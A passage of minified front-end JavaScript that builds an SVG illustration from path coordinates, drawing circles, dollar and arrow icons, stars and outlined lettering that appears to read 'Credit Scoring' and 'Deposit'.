293.871 247.015ZM295.295 244.176L296.048 241.558H296.085L296.862 244.176H295.295Z",fill:"white"}}),e("path",{attrs:{d:"M302.678 247.029C303.951 247.029 305.008 246.407 305.408 245.442C305.476 245.277 305.513 245.108 305.513 244.943C305.513 244.486 305.201 244.18 304.723 244.18C304.369 244.18 304.162 244.331 303.988 244.703C303.703 245.343 303.257 245.645 302.646 245.645C301.718 245.645 301.139 244.84 301.139 243.507C301.139 242.189 301.723 241.384 302.642 241.384C303.225 241.384 303.671 241.69 303.969 242.321C304.153 242.698 304.383 242.853 304.755 242.853C305.196 242.853 305.49 242.566 305.49 242.123C305.49 241.916 305.431 241.699 305.32 241.492C304.824 240.527 303.878 240 302.623 240C300.666 240 299.421 241.295 299.421 243.512C299.421 245.734 300.638 247.029 302.678 247.029Z",fill:"white"}}),e("path",{attrs:{d:"M307.287 247.015C307.82 247.015 308.128 246.69 308.128 246.115V244.176H310.769V246.115C310.769 246.69 311.077 247.015 311.61 247.015C312.143 247.015 312.451 246.69 312.451 246.115V240.913C312.451 240.339 312.143 240.014 311.61 240.014C311.077 240.014 310.769 240.339 310.769 240.913V242.782H308.128V240.913C308.128 240.339 307.82 240.014 307.287 240.014C306.754 240.014 306.441 240.339 306.441 240.913V246.115C306.441 246.69 306.754 247.015 307.287 247.015Z",fill:"white"}}),e("path",{attrs:{d:"M286.845 258.159H288.692C290.691 258.159 291.872 256.893 291.872 254.723C291.872 252.557 290.696 251.366 288.692 251.366H286.845C286.312 251.366 286 251.696 286 252.27V257.255C286 257.83 286.312 258.159 286.845 258.159ZM287.686 256.766V252.76H288.472C289.538 252.76 290.158 253.452 290.158 254.727C290.158 256.083 289.57 256.766 288.472 256.766H287.686Z",fill:"white"}}),e("path",{attrs:{d:"M294.982 258.282C295.979 258.282 296.788 257.919 297.119 257.317C297.192 257.194 297.229 257.067 297.229 256.94C297.229 256.573 296.949 256.356 296.618 256.356C296.416 256.356 296.283 256.413 296.113 256.577C295.75 256.954 295.442 257.1 294.996 257.1C294.408 257.1 294.008 256.676 294.008 256.055V255.961H296.728C297.151 255.961 297.385 255.725 297.385 255.302C297.385 253.918 296.407 252.91 294.918 252.91C293.393 252.91 292.428 253.96 292.428 255.622C292.428 257.288 293.379 258.282 294.982 258.282ZM294.031 255.01C294.073 254.473 294.445 254.097 294.95 254.097C295.46 254.097 295.823 254.454 295.851 255.01H294.031Z",fill:"white"}}),e("path",{attrs:{d:"M298.837 260C299.311 260 299.651 259.718 299.651 259.134V257.284H299.683C299.926 257.877 300.478 258.235 301.213 258.235C302.458 258.235 303.188 257.27 303.188 255.598C303.188 253.922 302.453 252.957 301.19 252.957C300.468 252.957 299.926 253.329 299.674 253.946H299.641V253.786C299.641 253.202 299.306 252.924 298.833 252.924C298.355 252.924 298.019 253.202 298.019 253.781V259.134C298.019 259.718 298.359 260 298.837 260ZM300.583 256.931C300.009 256.931 299.646 256.413 299.641 255.598C299.646 254.789 300.014 254.261 300.583 254.261C301.158 254.261 301.525 254.784 301.525 255.598C301.525 256.413 301.162 256.931 300.583 256.931Z",fill:"white"}}),e("path",{attrs:{d:"M306.235 258.282C307.811 258.282 308.794 257.307 308.794 255.594C308.794 253.913 307.797 252.91 306.235 252.91C304.682 252.91 303.675 253.918 303.675 255.594C303.675 257.302 304.659 258.282 306.235 258.282ZM306.235 257.058C305.674 257.058 305.329 256.535 305.329 255.598C305.329 254.676 305.683 254.134 306.235 254.134C306.791 254.134 307.144 254.676 307.144 255.598C307.144 256.535 306.791 257.058 306.235 257.058Z",fill:"white"}}),e("path",{attrs:{d:"M311.615 258.282C313.007 258.282 313.94 257.604 313.94 256.53C313.94 255.763 313.476 255.344 312.401 255.128L311.532 254.953C311.054 254.854 310.903 254.713 310.903 254.492C310.903 254.214 311.169 254.035 311.564 254.035C312.042 254.035 312.29 254.299 312.538 254.553C312.676 254.685 312.911 254.76 313.094 254.76C313.517 254.76 313.715 254.525 313.715 254.205C313.715 254.125 313.701 254.045 313.673 253.965C313.494 253.4 312.722 252.91 311.578 252.91C310.195 252.91 309.336 253.555 309.336 254.586C309.336 255.363 309.846 255.895 310.834 256.093L311.707 256.271C312.162 256.366 312.322 256.488 312.322 256.714C312.322 256.992 312.051 257.157 311.629 257.157C311.174 257.157 310.861 257.015 310.586 256.705C310.351 256.469 310.135 256.361 309.878 256.361C309.511 256.361 309.244 256.62 309.244 256.987C309.244 257.072 309.267 257.171 309.304 257.27C309.538 257.858 310.338 258.282 311.615 258.282Z",fill:"white"}}),e("path",{attrs:{d:"M315.341 252.51C315.814 252.51 316.173 252.157 316.173 251.696C316.173 251.23 315.814 250.876 315.341 250.876C314.868 250.876 314.505 251.23 314.505 251.696C314.505 252.157 314.868 252.51 315.341 252.51ZM315.341 258.268C315.851 258.268 316.154 257.952 316.154 257.401V253.791C316.154 253.244 315.851 252.924 315.341 252.924C314.826 252.924 314.528 253.244 314.528 253.791V257.401C314.528 257.952 314.826 258.268 315.341 258.268Z",fill:"white"}}),e("path",{attrs:{d:"M317.358 256.785C317.358 257.736 317.85 258.225 318.815 258.225H318.856C319.485 258.225 320 257.98 320 257.495C320 257.109 319.789 256.945 319.426 256.902L319.325 256.888C319.095 256.865 318.989 256.738 318.989 256.417V254.266H319.384C319.747 254.266 319.986 254.021 319.986 253.649C319.986 253.277 319.747 253.033 319.384 253.033H318.989V252.623C318.989 252.082 318.691 251.757 318.176 251.757C317.657 251.757 317.358 252.082 317.358 252.623V253.033H317.179C316.816 253.033 316.577 253.273 316.577 253.649C316.577 254.021 316.816 254.266 317.179 254.266H317.358V256.785Z",fill:"white"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M38.6544 172.362C38.6544 172.367 38.6544 172.373 38.6546 172.379H39.6931V172.362H38.6544ZM37.7543 142.776C38.0912 142.671 38.3821 142.484 38.6565 142.267C38.3238 142.381 38.0262 142.556 37.7543 142.776ZM56.812 139.077C56.8391 139.306 56.6654 139.558 56.8987 139.794C57.0147 139.52 56.9129 139.298 56.812 139.077ZM23.4323 156.139C23.8075 155.95 24.1647 155.747 24.464 155.457C24.0877 155.638 23.7409 155.865 23.4323 156.139ZM49.08 169.553C48.652 169.661 48.2239 169.769 47.7959 169.877C48.2539 169.867 48.6936 169.788 49.08 169.553ZM15.5419 150.364C15.2021 150.696 14.9251 151.245 14.9199 151.535C15.1418 151.117 15.3419 150.741 15.5419 150.364ZM25.0627 134.836C25.3732 134.546 25.6931 134.269 25.9067 133.901C25.5083 134.109 25.2793 134.47 25.0627 134.836ZM14.7363 148.358C14.421 148.538 14.2133 148.801 14.0465 149.098C14.0203 149.145 13.9677 149.193 14.0295 149.244C14.0902 149.295 14.1373 149.248 14.1686 149.202C14.3597 148.922 14.5474 148.639 14.7363 148.358ZM41.9185 148.388C42.345 148.275 42.7082 148.066 43.0224 147.774C42.5819 147.854 42.2581 148.14 41.9185 148.388ZM43.1129 136.895C43.0997 136.863 43.0865 136.831 43.0733 136.799L41.7086 137.365C41.7196 137.392 41.731 137.42 41.7422 137.447C42.1816 137.221 42.698 137.181 43.1129 136.895ZM13.8341 151.913C14.0823 151.364 14.3307 150.815 14.5787 150.266C14.2179 150.764 13.9462 151.301 13.8341 151.913ZM21.0542 147.173C20.7129 147.655 20.3715 148.137 20.0302 148.62C20.4981 148.231 20.823 147.741 21.0542 147.173ZM24.8634 151.794C24.8417 151.766 24.8201 151.738 24.7985 151.71C24.2959 152.097 23.7996 152.492 23.3955 152.994C23.8849 152.594 24.3741 152.194 24.8634 151.794ZM40.7482 146.968C41.1479 146.921 42.3837 146.124 42.6387 145.797C41.9761 146.208 41.3622 146.588 40.7482 146.968ZM41.7838 144.711C41.1021 145.127 40.4204 145.542 39.7386 145.958C39.7537 145.982 39.7688 146.007 39.7839 146.031C40.5041 145.677 41.178 145.247 41.7838 144.711ZM24.3182 157.888C24.3343 157.914 24.3504 157.94 24.3665 157.966C25.0019 157.764 25.4975 157.335 26.0173 156.944C26.0018 156.919 25.9862 156.894 25.9707 156.868C25.42 157.208 24.8691 157.548 24.3182 157.888ZM33.7881 132.41C32.9481 132.693 31.4034 133.7 31.2069 134.093C31.6641 133.797 32.095 133.538 32.503 133.247C32.9216 132.949 33.3662 132.693 33.7881 132.41ZM33.6077 126.663C34.1161 126.424 34.6304 126.215 35.1592 126.05C35.6808 125.887 36.2138 125.762 36.7418 125.621C35.5632 125.687 34.1535 126.161 33.6077 126.663ZM23.3278 153.978C24.114 153.378 24.9271 152.81 25.6064 152.085C24.7967 152.657 24.0018 153.246 23.3278 153.978ZM28.2767 134.052C27.5175 134.636 26.7023 135.162 26.2405 136.051C26.9097 135.375 27.6003 134.721 28.2767 134.052ZM51.7827 130.875C52.3773 131.564 53.0036 132.22 53.7495 132.751C53.2118 132.004 52.528 131.407 51.7827 130.875ZM36.929 146.386C36.1648 146.59 34.3668 147.714 34.0134 148.211C34.9971 147.596 35.9319 147.01 36.929 146.386ZM17.0037 150.324C17.4936 150.196 18.6493 148.744 18.74 148.149C18.0433 148.834 17.5762 149.622 17.0037 150.324ZM25.102 139.971C25.9648 138.934 27.0288 138.082 27.835 136.999C26.7357 137.821 25.843 138.83 25.102 139.971ZM26.3893 152.57C26.3525 152.523 26.3158 152.477 26.2792 152.431C25.2328 153.217 24.1861 154.002 23.2583 154.937C24.4075 154.283 25.3717 153.392 26.3893 152.57ZM21.1428 158.189C22.4724 157.321 23.86 156.538 25.1143 155.395C23.6031 156.092 21.3904 157.639 21.1428 158.189ZM38.2364 172.644C40.9161 172.675 43.5941 172.534 46.2678 172.28C46.27 172.308 46.2723 172.336 46.2745 172.363C45.7254 172.415 45.1758 172.463 44.6272 172.521C42.9315 172.698 41.2289 172.737 39.5267 172.781C38.2661 172.814 37.0225 172.678 35.7895 172.411C34.3247 172.093 32.8302 171.989 31.3435 171.827C28.4879 171.517 25.6553 171.068 22.8838 170.295C22.6654 170.234 22.4131 170.198 22.2369 170.096C21.8002 169.843 21.2963 169.737 20.8883 169.416C20.6713 169.245 20.3592 169.214 20.1343 169.006C19.524 168.441 18.7669 168.102 18.0528 167.694C16.9514 167.065 15.8297 166.422 15.0299 165.421C13.5939 163.623 12.3232 161.704 11.6091 159.493C10.8702 157.204 10.7793 154.893 11.4701 152.551C11.7677 151.543 11.9947 150.522 12.5613 149.618C12.8552 149.15 13.2044 148.723 13.5565 148.299C13.9787 147.791 14.3251 147.227 14.831 146.78C15.5312 146.161 16.2324 145.552 16.9905 145.001C17.7868 144.422 18.0692 143.542 18.2504 142.609C18.4741 141.456 18.5703 140.28 18.9008 139.145C19.8248 135.971 21.6542 133.478 24.378 131.591C25.7526 130.639 27.2098 129.834 28.6344 128.971C29.9719 128.162 31.3749 127.456 32.7044 126.638C35.7085 124.79 38.9376 124.768 42.2495 125.302C43.7199 125.539 45.113 126.057 46.4918 126.618C47.9976 127.231 49.528 127.78 50.906 128.669C53.3851 130.27 55.332 132.323 56.4884 135.075C57.0454 136.4 57.6005 137.726 57.8723 139.143C58.1396 140.537 58.2014 141.935 57.969 143.353C57.6887 145.062 57.178 146.72 56.8847 148.425C56.8282 148.754 56.8072 149.081 56.809 149.412C56.8134 150.286 56.6964 151.16 56.7853 152.032C56.893 153.086 57.06 154.134 57.1651 155.189C57.326 156.803 57.285 158.414 57.1065 160.03C56.9386 161.551 56.6379 163.039 56.2211 164.506C55.9724 165.381 55.6336 166.232 55.1821 167.018C54.9694 167.389 54.8754 167.892 54.3885 168.071C53.5661 169.439 52.1506 170.051 50.8649 170.827C50.3013 171.167 49.6766 171.38 49.0852 171.658C48.6035 171.885 48.1018 171.872 47.6146 171.972C46.2854 172.245 44.9277 172.318 43.5769 172.423C41.8012 172.562 40.0212 172.605 38.2364 172.644Z",fill:"#172D39"}}),e("path",{attrs:{d:"M29 123.995C26.2539 124.244 24.6762 124.474 23.7076 125.232C22.5692 126.12 22.2996 127.747 22 131C21.6904 127.627 21.4108 126.011 20.1626 125.143C19.194 124.464 17.6262 124.244 15 124.005C17.7361 123.756 19.3238 123.526 20.2825 122.778C21.4308 121.88 21.7004 120.263 22 117C22.2796 120.004 22.5292 121.61 23.4579 122.538C24.3866 123.466 26.0043 123.726 29 123.995Z",fill:"#F5E12A"}}),e("path",{attrs:{d:"M50 114.992C45.6847 115.384 43.2054 115.745 41.6833 116.937C39.8944 118.332 39.4708 120.888 39 126C38.5136 120.7 38.0742 118.16 36.1127 116.795C34.5906 115.729 32.127 115.384 28 115.008C32.2996 114.616 34.7946 114.255 36.301 113.079C38.1056 111.668 38.5292 109.128 39 104C39.4394 108.72 39.8317 111.244 41.291 112.703C42.7504 114.161 45.2924 114.569 50 114.992Z",fill:"#F5E12A"}}),e("path",{attrs:{d:"M40 134.497C38.2347 134.657 37.2204 134.805 36.5977 135.292C35.8659 135.863 35.6926 136.909 35.5 139C35.301 136.832 35.1213 135.793 34.3188 135.234C33.6961 134.798 32.6883 134.657 31 134.503C32.7589 134.343 33.7796 134.195 34.3959 133.714C35.1341 133.137 35.3074 132.098 35.5 130C35.6797 131.931 35.8402 132.964 36.4372 133.56C37.0342 134.157 38.0742 134.324 40 134.497Z",fill:"#F5E12A"}}),e("path",{attrs:{d:"M26.0519 147.376C27.2105 147.376 28.1725 146.824 28.5364 145.966C28.5991 145.82 28.6326 145.67 28.6326 145.523C28.6326 145.117 28.3482 144.846 27.9132 144.846C27.5911 144.846 27.4029 144.979 27.2439 145.31C26.9846 145.879 26.5789 146.146 26.0226 146.146C25.1778 146.146 24.6507 145.431 24.6507 144.247C24.6507 143.076 25.1819 142.361 26.0185 142.361C26.5496 142.361 26.9554 142.633 27.2272 143.193C27.3945 143.528 27.6037 143.666 27.9424 143.666C28.344 143.666 28.6117 143.411 28.6117 143.018C28.6117 142.834 28.5573 142.641 28.4569 142.457C28.0052 141.6 27.1436 141.131 26.0017 141.131C24.2199 141.131 23.0865 142.282 23.0865 144.252C23.0865 146.226 24.1948 147.376 26.0519 147.376Z",fill:"white"}}),e("path",{attrs:{d:"M29.9503 147.368C30.402 147.368 30.6906 147.1 30.6906 146.598V144.82C30.6906 144.302 30.837 144.076 31.3472 144.063C31.6233 144.051 31.8324 143.988 31.9704 143.863C32.1085 143.741 32.1796 143.566 32.1796 143.331C32.1796 143.064 32.1043 142.876 31.9579 142.767C31.8617 142.687 31.7279 142.65 31.5605 142.65C31.1046 142.65 30.77 142.976 30.6571 143.591H30.6278V143.365C30.6278 142.884 30.3434 142.62 29.9293 142.62C29.4985 142.62 29.2058 142.884 29.2058 143.361V146.598C29.2058 147.1 29.4943 147.368 29.9503 147.368Z",fill:"white"}}),e("path",{attrs:{d:"M34.476 147.38C35.3836 147.38 36.1197 147.058 36.4209 146.523C36.4878 146.414 36.5213 146.301 36.5213 146.188C36.5213 145.862 36.2661 145.67 35.965 145.67C35.7809 145.67 35.6597 145.72 35.5049 145.866C35.1745 146.201 34.8942 146.33 34.4885 146.33C33.9532 146.33 33.5893 145.954 33.5893 145.402V145.318H36.0654C36.4502 145.318 36.6635 145.109 36.6635 144.733C36.6635 143.503 35.7726 142.608 34.4174 142.608C33.0288 142.608 32.1505 143.541 32.1505 145.017C32.1505 146.498 33.0163 147.38 34.476 147.38ZM33.6102 144.473C33.6478 143.996 33.9866 143.662 34.4467 143.662C34.911 143.662 35.2414 143.98 35.2665 144.473H33.6102Z",fill:"white"}}),e("path",{attrs:{d:"M38.7466 147.338C39.4367 147.338 39.9512 146.97 40.1268 146.477H40.1561V146.606C40.1561 147.121 40.4656 147.368 40.8964 147.368C41.3314 147.368 41.6367 147.121 41.6367 146.606V141.909C41.6367 141.391 41.3314 141.14 40.8964 141.14C40.4614 141.14 40.1561 141.391 40.1561 141.909V143.52H40.1268C39.9261 143.009 39.4241 142.65 38.7633 142.65C37.6256 142.65 36.9313 143.528 36.9313 144.984C36.9313 146.456 37.6131 147.338 38.7466 147.338ZM39.3029 146.18C38.7675 146.18 38.4496 145.732 38.4496 144.996C38.4496 144.264 38.7717 143.808 39.3029 143.808C39.834 143.808 40.1603 144.264 40.1603 144.996C40.1603 145.736 39.8382 146.18 39.3029 146.18Z",fill:"white"}}),e("path",{attrs:{d:"M42.9461 142.252C43.3769 142.252 43.7031 141.939 43.7031 141.529C43.7031 141.115 43.3769 140.801 42.9461 140.801C42.5153 140.801 42.1848 141.115 42.1848 141.529C42.1848 141.939 42.5153 142.252 42.9461 142.252ZM42.9461 147.368C43.4103 147.368 43.6864 147.087 43.6864 146.598V143.39C43.6864 142.905 43.4103 142.62 42.9461 142.62C42.4776 142.62 42.2057 142.905 42.2057 143.39V146.598C42.2057 147.087 42.4776 147.368 42.9461 147.368Z",fill:"white"}}),e("path",{attrs:{d:"M44.6109 146.05C44.6109 146.895 45.0584 147.33 45.9368 147.33H45.9744C46.5474 147.33 47.0159 147.113 47.0159 146.682C47.0159 146.339 46.8235 146.192 46.4931 146.155L46.401 146.142C46.1919 146.121 46.0957 146.008 46.0957 145.724V143.812H46.4554C46.7858 143.812 47.0033 143.595 47.0033 143.265C47.0033 142.934 46.7858 142.717 46.4554 142.717H46.0957V142.353C46.0957 141.872 45.8238 141.583 45.3554 141.583C44.8828 141.583 44.6109 141.872 44.6109 142.353V142.717H44.4478C44.1173 142.717 43.8999 142.93 43.8999 143.265C43.8999 143.595 44.1173 143.812 44.4478 143.812H44.6109V146.05Z",fill:"white"}}),e("path",{attrs:{d:"M22.4945 157.655C24.0839 157.655 25.0334 156.886 25.0334 155.673C25.0334 154.723 24.4478 154.2 23.1596 153.954L22.5405 153.836C21.8839 153.711 21.612 153.535 21.612 153.217C21.612 152.862 21.9383 152.611 22.4945 152.611C22.9379 152.611 23.2725 152.757 23.4691 153.134C23.6489 153.427 23.8581 153.548 24.1927 153.548C24.5775 153.544 24.8368 153.305 24.8368 152.95C24.8368 152.824 24.8159 152.724 24.774 152.619C24.4813 151.854 23.6364 151.411 22.482 151.411C21.0934 151.411 20.0854 152.159 20.0854 153.322C20.0854 154.242 20.7128 154.832 21.9132 155.058L22.5364 155.175C23.2516 155.313 23.5067 155.484 23.5067 155.819C23.5067 156.187 23.1177 156.455 22.5196 156.455C22.0345 156.455 21.6287 156.296 21.4238 155.919C21.2272 155.618 21.0264 155.514 20.7295 155.514C20.3405 155.514 20.0645 155.773 20.0645 156.158C20.0645 156.283 20.0895 156.413 20.1439 156.538C20.3949 157.162 21.1854 157.655 22.4945 157.655Z",fill:"white"}}),e("path",{attrs:{d:"M27.6477 157.659C28.5427 157.659 29.3458 157.237 29.6469 156.622C29.7222 156.476 29.7515 156.35 29.7515 156.237C29.7515 155.869 29.4629 155.656 29.1325 155.656C28.8188 155.656 28.6557 155.786 28.4633 156.066C28.2918 156.333 28.0617 156.534 27.6853 156.534C27.1416 156.534 26.8362 156.087 26.8362 155.271C26.8362 154.464 27.1499 154.016 27.6937 154.016C28.0283 154.016 28.2667 154.179 28.48 154.552C28.6222 154.79 28.802 154.903 29.0865 154.903C29.4253 154.903 29.7222 154.698 29.7222 154.343C29.7222 154.23 29.6888 154.092 29.6302 153.966C29.35 153.309 28.5804 152.887 27.6393 152.887C26.2214 152.887 25.3347 153.799 25.3347 155.271C25.3347 156.76 26.2214 157.659 27.6477 157.659Z",fill:"white"}}),e("path",{attrs:{d:"M32.3616 157.659C33.7962 157.659 34.6913 156.794 34.6913 155.271C34.6913 153.778 33.7837 152.887 32.3616 152.887C30.9479 152.887 30.0319 153.782 30.0319 155.271C30.0319 156.789 30.927 157.659 32.3616 157.659ZM32.3616 156.572C31.8513 156.572 31.5376 156.108 31.5376 155.275C31.5376 154.455 31.8597 153.974 32.3616 153.974C32.8677 153.974 33.1898 154.455 33.1898 155.275C33.1898 156.108 32.8677 156.572 32.3616 156.572Z",fill:"white"}}),e("path",{attrs:{d:"M35.8375 157.647C36.2892 157.647 36.5778 157.379 36.5778 156.877V155.1C36.5778 154.581 36.7242 154.355 37.2345 154.343C37.5105 154.33 37.7197 154.267 37.8577 154.142C37.9957 154.02 38.0668 153.845 38.0668 153.611C38.0668 153.343 37.9915 153.155 37.8451 153.046C37.7489 152.966 37.6151 152.929 37.4478 152.929C36.9919 152.929 36.6573 153.255 36.5444 153.87H36.5151V153.644C36.5151 153.163 36.2307 152.9 35.8166 152.9C35.3858 152.9 35.093 153.163 35.093 153.64V156.877C35.093 157.379 35.3816 157.647 35.8375 157.647Z",fill:"white"}}),e("path",{attrs:{d:"M39.0457 152.531C39.4765 152.531 39.8028 152.218 39.8028 151.808C39.8028 151.394 39.4765 151.08 39.0457 151.08C38.6149 151.08 38.2845 151.394 38.2845 151.808C38.2845 152.218 38.6149 152.531 39.0457 152.531ZM39.0457 157.647C39.51 157.647 39.786 157.367 39.786 156.877V153.669C39.786 153.184 39.51 152.9 39.0457 152.9C38.5773 152.9 38.3054 153.184 38.3054 153.669V156.877C38.3054 157.367 38.5773 157.647 39.0457 157.647Z",fill:"white"}}),e("path",{attrs:{d:"M41.0828 157.647C41.5136 157.647 41.8231 157.396 41.8231 156.877V154.974C41.8231 154.472 42.1159 154.117 42.5885 154.117C43.0737 154.117 43.3205 154.426 43.3205 154.945V156.877C43.3205 157.396 43.6258 157.647 44.0608 157.647C44.4958 157.647 44.8011 157.396 44.8011 156.877V154.627C44.8011 153.544 44.2365 152.908 43.2201 152.908C42.5216 152.908 42.0783 153.217 41.8398 153.82H41.8106V153.648C41.8106 153.176 41.5136 152.9 41.0577 152.9C40.6018 152.9 40.3383 153.176 40.3383 153.644V156.877C40.3383 157.396 40.6478 157.647 41.0828 157.647Z",fill:"white"}}),e("path",{attrs:{d:"M47.4614 159.265C49.0173 159.265 49.8957 158.563 49.8957 157.329V153.644C49.8957 153.134 49.5904 152.9 49.1637 152.9C48.7371 152.9 48.415 153.134 48.415 153.644V153.799H48.3858C48.1808 153.289 47.6831 152.929 47.0222 152.929C45.8595 152.929 45.1903 153.74 45.1903 155.166C45.1903 156.547 45.8804 157.387 47.0013 157.387C47.6705 157.387 48.1975 157.057 48.3774 156.576H48.4067V157.304C48.4067 157.818 48.0512 158.145 47.4405 158.145C47.0515 158.14 46.7336 157.965 46.4199 157.701C46.2736 157.576 46.1146 157.521 45.9348 157.521C45.5751 157.521 45.3492 157.747 45.3492 158.04C45.3492 158.161 45.3743 158.287 45.4454 158.412C45.7256 158.885 46.445 159.261 47.4614 159.265ZM47.5618 156.338C47.0264 156.338 46.7085 155.928 46.7085 155.192C46.7085 154.46 47.0306 154.008 47.5618 154.008C48.0888 154.008 48.4192 154.464 48.4192 155.192C48.4192 155.928 48.093 156.338 47.5618 156.338Z",fill:"white"}}),e("circle",{attrs:{cx:"158",cy:"21",r:"21",fill:"#0C95DF"}}),e("path",{attrs:{d:"M162.019 12.8571H154.836C151.716 12.8571 149.856 14.7171 149.856 17.8371V25.0114C149.856 28.14 151.716 30 154.836 30H162.011C165.131 30 166.991 28.14 166.991 25.02V17.8371C166.999 14.7171 165.139 12.8571 162.019 12.8571ZM163.305 23.1857C163.271 23.2629 163.228 23.3314 163.168 23.3914L160.639 25.92C160.511 26.0486 160.348 26.1086 160.185 26.1086C160.022 26.1086 159.859 26.0486 159.731 25.92C159.482 25.6714 159.482 25.26 159.731 25.0114L161.162 23.58H154.142C153.791 23.58 153.499 23.2886 153.499 22.9371C153.499 22.5857 153.791 22.2943 154.142 22.2943H162.714C162.799 22.2943 162.876 22.3114 162.962 22.3457C163.116 22.4143 163.245 22.5343 163.314 22.6971C163.374 22.8514 163.374 23.0229 163.305 23.1857ZM162.714 20.5629H154.142C154.056 20.5629 153.979 20.5457 153.894 20.5114C153.739 20.4429 153.611 20.3229 153.542 20.16C153.474 20.0057 153.474 19.8257 153.542 19.6714C153.585 19.5943 153.628 19.5257 153.688 19.4657L156.216 16.9371C156.465 16.6886 156.876 16.6886 157.125 16.9371C157.374 17.1857 157.374 17.5971 157.125 17.8457L155.694 19.2771H162.714C163.065 19.2771 163.356 19.5686 163.356 19.92C163.356 20.2714 163.065 20.5629 162.714 20.5629Z",fill:"white"}}),e("circle",{attrs:{cx:"372",cy:"112",r:"26",fill:"#172D39"}}),e("path",{attrs:{d:"M370.2 109.93C370.2 110.59 370.383 110.688 370.799 110.835L371.422 111.054V108.977H371.055C370.591 108.977 370.2 109.405 370.2 109.93Z",fill:"white"}}),e("path",{attrs:{d:"M373.254 115.697H373.62C374.097 115.697 374.476 115.27 374.476 114.744C374.476 114.084 374.292 113.987 373.877 113.84L373.254 113.62V115.697Z",fill:"white"}}),e("path",{attrs:{d:"M381.598 104.371L379.094 106.876C378.91 107.059 378.678 107.145 378.446 107.145C378.214 107.145 377.982 107.059 377.799 106.876C377.444 106.522 377.444 105.935 377.799 105.581L380.303 103.076C378.153 101.243 375.379 100.119 372.337 100.119C365.593 100.119 360.119 105.593 360.119 112.337C360.119 119.082 365.593 124.555 372.337 124.555C379.082 124.555 384.555 119.082 384.555 112.337C384.555 109.295 383.431 106.522 381.598 104.371ZM374.475 112.117C375.257 112.398 376.308 112.96 376.308 114.756C376.308 116.284 375.098 117.542 373.62 117.542H373.254V117.848C373.254 118.349 372.838 118.764 372.337 118.764C371.836 118.764 371.421 118.349 371.421 117.848V117.542H371.323C369.698 117.542 368.366 116.174 368.366 114.488C368.366 113.975 368.782 113.559 369.283 113.559C369.784 113.559 370.199 113.975 370.199 114.475C370.199 115.147 370.7 115.697 371.323 115.697H371.421V112.985L370.199 112.557C369.417 112.276 368.366 111.714 368.366 109.918C368.366 108.391 369.576 107.132 371.054 107.132H371.421V106.839C371.421 106.338 371.836 105.923 372.337 105.923C372.838 105.923 373.254 106.338 373.254 106.839V107.145H373.351C374.976 107.145 376.308 108.513 376.308 110.199C376.308 110.7 375.893 111.116 375.392 111.116C374.891 111.116 374.475 110.7 374.475 110.199C374.475 109.527 373.974 108.977 373.351 108.977H373.254V111.69L374.475 112.117Z",fill:"white"}}),e("path",{attrs:{d:"M385.4 99.765C385.302 99.545 385.131 99.3618 384.899 99.264C384.789 99.2274 384.679 99.2029 384.556 99.2029H379.669C379.168 99.2029 378.753 99.6184 378.753 100.119C378.753 100.62 379.168 101.036 379.669 101.036H382.345L380.305 103.076C380.769 103.479 381.197 103.907 381.6 104.371L383.64 102.331V105.007C383.64 105.507 384.056 105.923 384.556 105.923C385.057 105.923 385.473 105.507 385.473 105.007V100.119C385.473 99.9971 385.448 99.8872 385.4 99.765Z",fill:"white"}}),e("circle",{attrs:{cx:"144",cy:"344",r:"17",fill:"#4A809F"}}),e("path",{attrs:{d:"M148.891 338.948H149.967C149.817 338.734 149.659 338.536 149.492 338.338L148.891 338.948Z",fill:"white"}}),e("path",{attrs:{d:"M148.661 337.499C148.463 337.333 148.266 337.175 148.052 337.024V338.101L148.661 337.499Z",fill:"white"}}),e("path",{attrs:{d:"M149.5 338.338L151.836 336.003C152.065 335.773 152.065 335.393 151.836 335.164C151.606 334.934 151.226 334.934 150.997 335.164L148.661 337.499C148.962 337.76 149.239 338.045 149.5 338.338Z",fill:"white"}}),e("path",{attrs:{d:"M148.052 336.375C148.052 336.05 147.782 335.781 147.458 335.781C147.141 335.781 146.888 336.035 146.872 336.343C147.284 336.541 147.68 336.763 148.052 337.024V336.375Z",fill:"white"}}),e("path",{attrs:{d:"M151.219 339.542C151.219 339.217 150.949 338.948 150.625 338.948H149.968C150.229 339.32 150.459 339.716 150.649 340.127C150.965 340.112 151.219 339.858 151.219 339.542Z",fill:"white"}}),e("path",{attrs:{d:"M144.094 345.677H144.331C144.64 345.677 144.885 345.4 144.885 345.06C144.885 344.632 144.767 344.569 144.498 344.474L144.094 344.331V345.677Z",fill:"white"}}),e("path",{attrs:{d:"M150.656 340.128C150.648 340.128 150.641 340.135 150.625 340.135H147.458C147.379 340.135 147.308 340.12 147.228 340.088C147.086 340.025 146.967 339.914 146.904 339.763C146.88 339.692 146.864 339.621 146.864 339.542V336.375C146.864 336.367 146.872 336.359 146.872 336.343C145.843 335.86 144.703 335.583 143.5 335.583C139.13 335.583 135.583 339.13 135.583 343.5C135.583 347.87 139.13 351.417 143.5 351.417C147.87 351.417 151.416 347.87 151.416 343.5C151.416 342.297 151.139 341.157 150.656 340.128ZM144.885 343.358C145.392 343.532 146.073 343.904 146.073 345.068C146.073 346.057 145.289 346.873 144.331 346.873H144.093V347.07C144.093 347.395 143.824 347.664 143.5 347.664C143.175 347.664 142.906 347.395 142.906 347.07V346.873H142.843C141.79 346.873 140.927 345.986 140.927 344.893C140.927 344.561 141.196 344.292 141.521 344.292C141.845 344.292 142.114 344.561 142.114 344.885C142.114 345.321 142.439 345.677 142.843 345.677H142.906V343.92L142.114 343.643C141.608 343.468 140.927 343.096 140.927 341.933C140.927 340.943 141.711 340.128 142.668 340.128H142.906V339.938C142.906 339.613 143.175 339.344 143.5 339.344C143.824 339.344 144.093 339.613 144.093 339.938V340.135H144.157C145.21 340.135 146.073 341.022 146.073 342.115C146.073 342.439 145.803 342.708 145.479 342.708C145.154 342.708 144.885 342.439 144.885 342.115C144.885 341.679 144.561 341.323 144.157 341.323H144.093V343.08L144.885 343.358Z",fill:"white"}}),e("path",{attrs:{d:"M142.114 341.94C142.114 342.368 142.233 342.431 142.502 342.526L142.906 342.669V341.323H142.668C142.368 341.323 142.114 341.6 142.114 341.94Z",fill:"white"}}),e("circle",{attrs:{cx:"87",cy:"228",r:"24",fill:"#5185A3"}}),e("path",{attrs:{d:"M94.4121 231.176C92.0721 231.176 90.1768 233.072 90.1768 235.412C90.1768 236.206 90.3991 236.958 90.7909 237.593C91.5215 238.821 92.8662 239.647 94.4121 239.647C95.9579 239.647 97.3026 238.821 98.0332 237.593C98.425 236.958 98.6473 236.206 98.6473 235.412C98.6473 233.072 96.7521 231.176 94.4121 